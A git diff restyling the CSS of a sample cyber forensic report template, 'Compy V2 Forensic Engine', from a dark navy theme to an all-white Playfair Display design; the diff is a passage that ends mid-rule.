


==== commit f38672ed: "change" ====
--- a/sample_report.html
+++ b/sample_report.html
@@ -3,85 +3,97 @@
 <head>
     <meta charset="UTF-8">
     <title>Cyber Forensic Analysis Report - CASE-2026-CYBER-884</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,500;0,600;0,700;0,800;1,400&display=swap" rel="stylesheet">
     <style>
         /* ==========================================================================
-   Compy V2 Forensic Engine - Senior DFIR Print Design System
-   Target: High-Density A4 Legal & Technical Forensic Report
-   Standard: CERT-In / Indian Evidence Act Section 45 & 65B Compliant
+   Compy V2 Forensic Engine - Executive White & Playfair Display Design System
+   Target: High-Density A4 Legal & Technical Forensic Report (All-White Pages)
+   Standard: NIST SP 800-86 / IEA Sec 65B & 45 Compliant
    ========================================================================== */
 
+@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,600&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap');
+
 :root {
-  --color-navy: #0B1220;
-  --color-navy-card: #141E33;
-  --color-cyan: #22D3EE;
-  --color-cyan-glow: rgba(34, 211, 238, 0.15);
+  --font-heading: 'Playfair Display', Georgia, 'Cambria', 'Times New Roman', serif;
+  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+  --font-mono: 'JetBrains Mono', Consolas, "Courier New", monospace;
+
+  --color-navy: #09090B;
+  --color-navy-card: #FFFFFF;
+  --color-cyan: #1D4ED8;
+  --color-cyan-glow: rgba(29, 78, 216, 0.06);
   
   --sev-critical: #DC2626;
-  --sev-critical-bg: #FEF2F2;
+  --sev-critical-bg: #FFFFFF;
   --sev-critical-border: #FCA5A5;
   
   --sev-high: #EA580C;
-  --sev-high-bg: #FFF7ED;
+  --sev-high-bg: #FFFFFF;
   --sev-high-border: #FDBA74;
   
   --sev-medium: #D97706;
-  --sev-medium-bg: #FFFBEB;
+  --sev-medium-bg: #FFFFFF;
   --sev-medium-border: #FCD34D;
   
   --sev-low: #2563EB;
-  --sev-low-bg: #EFF6FF;
+  --sev-low-bg: #FFFFFF;
   --sev-low-border: #93C5FD;
   
-  --sev-info: #64748B;
-  --sev-info-bg: #F8FAFC;
-  --sev-info-border: #CBD5E1;
+  --sev-info: #52525B;
+  --sev-info-bg: #FFFFFF;
+  --sev-info-border: #D4D4D8;
   
   --sev-clean: #16A34A;
-  --sev-clean-bg: #F0FDF4;
+  --sev-clean-bg: #FFFFFF;
   --sev-clean-border: #86EFAC;
 
-  --text-primary: #0F172A;
-  --text-secondary: #475569;
-  --text-muted: #64748B;
-  --border-subtle: #E2E8F0;
-  --bg-zebra: #F8FAFC;
+  --text-primary: #09090B;
+  --text-secondary: #3F3F46;
+  --text-muted: #71717A;
+  --border-subtle: #E4E4E7;
+  --border-strong: #18181B;
+  --bg-zebra: #FFFFFF;
 }
 
 @page {
   size: A4 portrait;
   margin: 12mm 12mm 15mm 12mm;
+  background-color: #FFFFFF;
   @top-left {
     content: "CASE REF: " attr(data-case-id);
     font-family: 'JetBrains Mono', Consolas, monospace;
     font-size: 7pt;
-    font-weight: 700;
-    color: #64748B;
+    font-weight: 600;
+    color: #52525B;
   }
   @top-right {
-    content: "CONFIDENTIAL // LAW ENFORCEMENT & JUDICIAL PROCEEDINGS";
+    content: "CONFIDENTIAL // DIGITAL FORENSIC INVESTIGATION RECORD";
     font-family: 'Inter', -apple-system, sans-serif;
     font-size: 6.5pt;
-    font-weight: 800;
-    color: #DC2626;
+    font-weight: 700;
+    color: #B91C1C;
     letter-spacing: 0.5px;
   }
   @bottom-left {
     content: "Generated by Compy V2 Forensic Engine (SHA-256 Verified)";
     font-family: 'Inter', -apple-system, sans-serif;
     font-size: 6.5pt;
-    color: #94A3B8;
+    color: #71717A;
   }
   @bottom-right {
     content: "Page " counter(page) " of " counter(pages);
-    font-family: 'JetBrains Mono', Consolas, monospace;
-    font-size: 7pt;
+    font-family: 'Playfair Display', Georgia, serif;
+    font-size: 7.5pt;
     font-weight: 700;
-    color: #0F172A;
+    color: #09090B;
   }
 }
 
 @page:first {
   margin: 0;
+  background-color: #FFFFFF;
   @top-left { content: none; }
   @top-right { content: none; }
   @bottom-left { content: none; }
@@ -94,19 +106,19 @@
   padding: 0;
 }
 
-body {
-  font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+html, body {
+  font-family: var(--font-sans);
   color: var(--text-primary);
-  background-color: #FFFFFF;
+  background-color: #FFFFFF !important;
   font-size: 8.5pt;
-  line-height: 1.45;
+  line-height: 1.48;
   -webkit-print-color-adjust: exact;
   print-color-adjust: exact;
 }
 
 /* Monospace text */
 code, pre, .mono {
-  font-family: 'JetBrains Mono', Consolas, "Courier New", monospace;
+  font-family: var(--font-mono);
   word-break: break-all;
   white-space: pre-wrap;
 }
@@ -118,9 +130,10 @@
   left: 10%;
   width: 80%;
   text-align: center;
-  font-size: 32pt;
-  font-weight: 900;
-  color: rgba(220, 38, 38, 0.035);
+  font-family: var(--font-heading);
+  font-size: 30pt;
+  font-weight: 700;
+  color: rgba(24, 24, 27, 0.028);
   transform: rotate(-35deg);
   pointer-events: none;
   z-index: 0;
@@ -128,9 +141,10 @@
   letter-spacing: 4px;
 }
 
-/* Page Control */
+/* Page Control - All Pages Pure White */
 .page {
   position: relative;
+  background-color: #FFFFFF !important;
   page-break-after: always;
   break-after: page;
 }
@@ -145,11 +159,11 @@
   break-inside: avoid;
 }
 
-/* Cover Page */
+/* Cover Page - Pure White Editorial Layout */
 .cover-page {
-  background: var(--color-navy);
-  color: #FFFFFF;
-  padding: 14mm 14mm 12mm 14mm;
+  background: #FFFFFF !important;
+  color: #09090B;
+  padding: 15mm 15mm 13mm 15mm;
   height: 297mm;
   max-height: 297mm;
   box-sizing: border-box;
@@ -157,72 +171,81 @@
   flex-direction: column;
   justify-content: space-between;
   page-break-after: always;
+  border-top: 5px solid #09090B;
 }
 
 .cover-header-tag {
   display: inline-block;
   padding: 4px 10px;
-  background: rgba(34, 211, 238, 0.15);
-  border: 1px solid var(--color-cyan);
-  color: var(--color-cyan);
-  font-family: 'JetBrains Mono', monospace;
-  font-size: 8pt;
+  background: #FFFFFF;
+  border: 1px solid #18181B;
+  color: #09090B;
+  font-family: var(--font-mono);
+  font-size: 7.5pt;
+  font-weight: 600;
+  letter-spacing: 1.2px;
+  border-radius: 3px;
+  margin-bottom: 16px;
+}
+
+.cover-title {
+  font-family: var(--font-heading);
+  font-size: 26pt;
   font-weight: 700;
-  letter-spacing: 1px;
-  border-radius: 4px;
-  margin-bottom: 16px;
-}
-
-.cover-title {
-  font-size: 24pt;
-  font-weight: 800;
   line-height: 1.15;
-  color: #FFFFFF;
+  color: #09090B;
   margin-bottom: 6px;
-  letter-spacing: -0.5px;
+  letter-spacing: -0.3px;
 }
 
 .cover-subtitle {
-  font-size: 11pt;
-  color: #94A3B8;
-  font-weight: 400;
-  margin-bottom: 24px;
+  font-family: var(--font-sans);
+  font-size: 9.5pt;
+  color: #52525B;
+  font-weight: 500;
+  letter-spacing: 1.2px;
+  text-transform: uppercase;
+  margin-bottom: 20px;
+  padding-bottom: 14px;
+  border-bottom: 1.5px solid #09090B;
 }
 
 .cover-banner-alert {
   padding: 10px 14px;
-  background: #7F1D1D;
-  border-left: 4px solid #EF4444;
-  color: #FEE2E2;
-  font-weight: 700;
+  background: #FFFFFF !important;
+  border: 1px solid #FCA5A5;
+  border-left: 4px solid #DC2626;
+  color: #991B1B;
+  font-weight: 600;
   font-size: 8.5pt;
-  margin-bottom: 24px;
+  margin-bottom: 22px;
+  border-radius: 4px;
 }
 
 .cover-grid {
   display: grid;
   grid-template-columns: 1.3fr 1fr;
   gap: 16px;
-  margin-bottom: 24px;
+  margin-bottom: 20px;
 }
 
 .cover-card {
-  background: var(--color-navy-card);
-  border: 1px solid #1E293B;
-  border-radius: 6px;
+  background: #FFFFFF !important;
+  border: 1px solid #E4E4E7;
+  border-top: 2px solid #09090B;
+  border-radius: 4px;
   padding: 14px;
 }
 
 .cover-card-title {
-  font-size: 8pt;
-  text-transform: uppercase;
-  color: var(--color-cyan);
-  font-family: 'JetBrains Mono', monospace;
+  font-family: var(--font-heading);
+  font-size: 10pt;
+  color: #09090B;
   font-weight: 700;
-  letter-spacing: 1px;
+  letter-spacing: 0.2px;
   margin-bottom: 10px;
-  border-bottom: 1px solid #1E293B;
-  padding-bottom: 4px;
+  border-bottom: 1px solid #E4E4E7;
+  padding-bottom: 5px;
 }
 
 .cover-meta-table {
@@ -231,73 +254,82 @@
 }
 
 .cover-meta-table td {
-  padding: 3px 0;
+  padding: 3.5px 0;
   font-size: 8pt;
   vertical-align: top;
+  border-bottom: 1px dotted #F4F4F5;
 }
 
 .cover-meta-table td.label {
-  color: #94A3B8;
+  color: #52525B;
   width: 38%;
   font-weight: 600;
 }
 
 .cover-meta-table td.val {
-  color: #F8FAFC;
-  font-family: 'JetBrains Mono', monospace;
+  color: #09090B;
+  font-family: var(--font-mono);
   word-break: break-all;
 }
 
 .cover-footer {
-  border-top: 1px solid #1E293B;
+  border-top: 1.5px solid #09090B;
   padding-top: 12px;
   display: flex;
   justify-content: space-between;
   align-items: center;
   font-size: 7.5pt;
-  color: #64748B;
-}
-
-/* Section Dividers & Headings */
+  color: #52525B;
+  background: #FFFFFF;
+}
+
+/* Section Dividers & Headings (Playfair Display Editorial Hierarchy) */
+h1, h2, h3 {
+  font-family: var(--font-heading);
+}
+
 h1.section-title {
-  font-size: 13pt;
-  font-weight: 800;
-  color: var(--color-navy);
-  border-bottom: 2px solid var(--color-navy);
-  padding-bottom: 4px;
+  font-family: var(--font-heading);
+  font-size: 15pt;
+  font-weight: 700;
+  color: #09090B;
+  border-bottom: 1.5px solid #09090B;
+  padding-bottom: 5px;
   margin-bottom: 12px;
   margin-top: 6px;
-  text-transform: uppercase;
-  letter-spacing: 0.5px;
+  letter-spacing: -0.2px;
   display: flex;
   justify-content: space-between;
   align-items: center;
 }
 
 h2.sub-title {
-  font-size: 10pt;
+  font-family: var(--font-heading);
+  font-size: 11pt;
   font-weight: 700;
-  color: var(--color-navy);
-  margin-top: 10px;
+  color: #09090B;
+  margin-top: 12px;
   margin-bottom: 6px;
-  border-left: 3px solid var(--color-cyan);
-  padding-left: 6px;
+  border-left: 2.5px solid #09090B;
+  padding-left: 8px;
 }
 
 h3.micro-title {
-  font-size: 8.5pt;
+  font-family: var(--font-heading);
+  font-size: 9.5pt;
   font-weight: 700;
-  color: #334155;
+  color: #18181B;
   margin-top: 8px;
   margin-bottom: 4px;
-  text-transform: uppercase;
-  letter-spacing: 0.5px;
-}
-
-/* Dark Section Divider Banner (Inside Report) */
+  letter-spacing: 0.1px;
+}
+
+/* Section Divider Banner (White Background) */
 .section-banner-dark {
-  background: var(--color-navy);
-  color: #FFFFFF;
+  background: #FFFFFF !important;
+  color: #09090B;
+  border: 1px solid #E4E4E7;
+  border-left: 4px solid #09090B;
   padding: 8px 12px;
   border-radius: 4px;
   margin-bottom: 12px;
@@ -307,54 +339,57 @@
 }
 
 .section-banner-dark h2 {
-  font-size: 10.5pt;
-  font-weight: 800;
-  letter-spacing: 0.5px;
-  color: #FFFFFF;
+  font-family: var(--font-heading);
+  font-size: 11.5pt;
+  font-weight: 700;
+  color: #09090B;
   border: none;
   padding: 0;
   margin: 0;
 }
 
-/* Badges & Pills */
+/* Badges & Pills (Light/White Surface Style) */
 .badge {
   display: inline-block;
-  padding: 2px 7px;
-  border-radius: 3px;
-  font-size: 7pt;
-  font-weight: 800;
+  padding: 2px 8px;
+  border-radius: 4px;
+  font-family: var(--font-sans);
+  font-size: 6.5pt;
+  font-weight: 700;
   letter-spacing: 0.5px;
   text-transform: uppercase;
-}
-
-.badge-critical { background: var(--sev-critical); color: #FFFFFF; }
-.badge-high { background: var(--sev-high); color: #FFFFFF; }
-.badge-medium { background: var(--sev-medium); color: #FFFFFF; }
-.badge-low { background: var(--sev-low); color: #FFFFFF; }
-.badge-info { background: var(--sev-info); color: #FFFFFF; }
-.badge-clean { background: var(--sev-clean); color: #FFFFFF; }
-
-.badge-detected { background: #DC2626; color: #FFFFFF; }
-.badge-not-detected { background: #16A34A; color: #FFFFFF; }
-.badge-unknown { background: #D97706; color: #FFFFFF; }
+  border: 1px solid transparent;
+}
+
+.badge-critical { background: #FEF2F2; color: #DC2626; border-color: #FCA5A5; }
+.badge-high { background: #FFF7ED; color: #EA580C; border-color: #FDBA74; }
+.badge-medium { background: #FFFBEB; color: #D97706; border-color: #FCD34D; }
+.badge-low { background: #EFF6FF; color: #2563EB; border-color: #93C5FD; }
+.badge-info { background: #FFFFFF; color: #3F3F46; border-color: #D4D4D8; }
+.badge-clean { background: #F0FDF4; color: #15803D; border-color: #86EFAC; }
+
+.badge-detected { background: #FEF2F2; color: #B91C1C; border-color: #FCA5A5; }
+.badge-not-detected { background: #F0FDF4; color: #15803D; border-color: #86EFAC; }
+.badge-unknown { background: #FFFBEB; color: #B45309; border-color: #FCD34D; }
 
 .pill {
   display: inline-block;
-  padding: 1px 6px;
-  border-radius: 10px;
+  padding: 1.5px 7px;
+  border-radius: 4px;
   font-size: 6.5pt;
-  font-weight: 700;
-  border: 1px solid currentColor;
+  font-weight: 600;
+  border: 1px solid #E4E4E7;
+  background: #FFFFFF;
 }
 
 .pill-mitre {
-  background: #F1F5F9;
-  border-color: #CBD5E1;
-  color: #0F172A;
-  font-family: 'JetBrains Mono', monospace;
-}
-
-/* KPI Cards */
+  background: #FFFFFF;
+  border-color: #D4D4D8;
+  color: #09090B;
+  font-family: var(--font-mono);
+}
+
+/* KPI Cards (Pure White Surface) */
 .kpi-row {
   display: grid;
   grid-template-columns: repeat(4, 1fr);
@@ -363,7 +398,7 @@
 }
 
 .kpi-card {
-  background: #F8FAFC;
+  background: #FFFFFF !important;
   border: 1px solid var(--border-subtle);
   border-radius: 5px;
   padding: 8px 10px;
@@ -371,37 +406,40 @@
 }
 
 .kpi-num {
-  font-family: 'JetBrains Mono', monospace;
+  font-family: var(--font-heading);
   font-size: 16pt;
-  font-weight: 900;
+  font-weight: 700;
   line-height: 1.1;
-  margin-bottom: 2px;
+  margin-bottom: 3px;
+  color: #09090B;
 }
 
 .kpi-label {
   font-size: 6.5pt;
-  font-weight: 700;
+  font-weight: 600;
   text-transform: uppercase;
   color: var(--text-muted);
   letter-spacing: 0.5px;
 }
 
-/* Callout Boxes */
+/* Callout Boxes (White Background with Semantic Left Border) */
 .callout {
   border-radius: 4px;
   padding: 8px 10px;
   margin-bottom: 10px;
   font-size: 8pt;
-  border-left: 3.5px solid #0F172A;
-  background: #F8FAFC;
+  border: 1px solid var(--border-subtle);
+  border-left: 3.5px solid #09090B;
+  background: #FFFFFF !important;
+  color: #27272A;
 }
 
 .callout-title {
-  font-weight: 800;
-  font-size: 8pt;
+  font-family: var(--font-heading);
+  font-weight: 700;
+  font-size: 9pt;
   margin-bottom: 3px;
-  text-transform: uppercase;
-  letter-spacing: 0.5px;
+  color: #09090B;
   display: flex;
   align-items: center;
   gap: 4px;
@@ -409,65 +447,70 @@
 
 .callout-danger {
   border-left-color: var(--sev-critical);
-  background: var(--sev-critical-bg);
+  background: #FFFFFF !important;
   color: #7F1D1D;
 }
 .callout-danger .callout-title { color: var(--sev-critical); }
 
 .callout-warning {
   border-left-color: var(--sev-medium);
-  background: var(--sev-medium-bg);
+  background: #FFFFFF !important;
   color: #78350F;
 }
 .callout-warning .callout-title { color: var(--sev-medium); }
 
 .callout-info {
   border-left-color: #2563EB;
-  background: #EFF6FF;
+  background: #FFFFFF !important;
   color: #1E3A8A;
 }
-.callout-info .callout-title { color: #2563EB; }
+.callout-info .callout-title { color: #1D4ED8; }
 
 .callout-unknown {
   border-left-color: #D97706;
-  background: #FFFBEB;
+  background: #FFFFFF !important;
   color: #92400E;
 }
 .callout-unknown .callout-title { color: #B45309; }
 
-/* Tables */
+/* Tables (Pure White with Crisp Executive Borders) */
 table.report-table {
   width: 100%;
   border-collapse: collapse;
   font-size: 7.5pt;
   margin-bottom: 12px;
+  background: #FFFFFF;
   page-break-inside: avoid;
 }
 
 table.report-table th {
-  background: var(--color-navy);
-  color: #FFFFFF;
+  background: #FFFFFF !important;
+  color: #09090B;
   text-align: left;
   padding: 5px 6px;
+  font-family: var(--font-heading);
   font-weight: 700;
-  font-size: 7pt;
-  text-transform: uppercase;
-  letter-spacing: 0.5px;
-  border: 1px solid #1E293B;
+  font-size: 8pt;
+  letter-spacing: 0.2px;
+  border-top: 1.5px solid #09090B;
+  border-bottom: 1.5px solid #09090B;
+  border-left: 1px solid var(--border-subtle);
+  border-right: 1px solid var(--border-subtle);
 }
 
 table.report-table td {
-  padding: 4px 6px;
+  padding: 4.5px 6px;
   border: 1px solid var(--border-subtle);
+  background: #FFFFFF !important;
   vertical-align: top;
 }
 
 table.report-table tr:nth-child(even) td {
-  background: var(--bg-zebra);
+  background: #FFFFFF !important;
 }
 
 table.report-table td.mono {
-  font-family: 'JetBrains Mono', Consolas, monospace;
+  font-family: var(--font-mono);
 }
 
 /* Two-column layout */
@@ -485,20 +528,22 @@
   margin-bottom: 10px;
 }
 
-/* Finding Container */
+/* Finding Container (Pure White Card & Header) */
 .finding-card {
   border: 1px solid var(--border-subtle);
-  border-radius: 6px;
-  background: #FFFFFF;
+  border-top: 2.5px solid #09090B;
+  border-radius: 5px;
+  background: #FFFFFF !important;
   margin-bottom: 14px;
   overflow: hidden;
   page-break-inside: avoid;
 }
 
 .finding-header {
-  background: #0B1220;
-  color: #FFFFFF;
-  padding: 8px 12px;
+  background: #FFFFFF !important;
+  color: #09090B;
+  border-bottom: 1px solid var(--border-subtle);
+  padding: 9px 12px;
   display: flex;
   justify-content: space-between;
   align-items: center;
@@ -511,32 +556,39 @@
 }
 
 .finding-id {
-  font-family: 'JetBrains Mono', monospace;
-  font-size: 8pt;
-  color: var(--color-cyan);
-  font-weight: 800;
+  font-family: var(--font-mono);
+  font-size: 7.5pt;
+  color: #1D4ED8;
+  background: #EFF6FF;
